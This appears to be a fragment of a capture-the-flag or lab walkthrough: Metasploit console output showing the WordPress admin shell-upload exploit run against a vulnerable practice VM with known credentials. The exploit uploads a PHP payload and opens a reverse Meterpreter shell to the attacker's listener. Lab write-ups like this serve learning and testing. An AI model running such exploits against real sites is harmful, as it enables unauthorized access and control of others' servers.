 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/cGvxcJrlAW/NhLqiKWKVq.php...
[*] Sending stage (39927 bytes) to 192.168.56.101
[+] Deleted NhLqiKWKVq.php
[+] Deleted cGvxcJrlAW.php
[+] Deleted ../cGvxcJrlAW
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:43016) at 2024-07-15 22:18:34 +0200
meterpreter > sysinfo
Computer    : bsides2018
OS          : Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686
Meterpreter : php/linux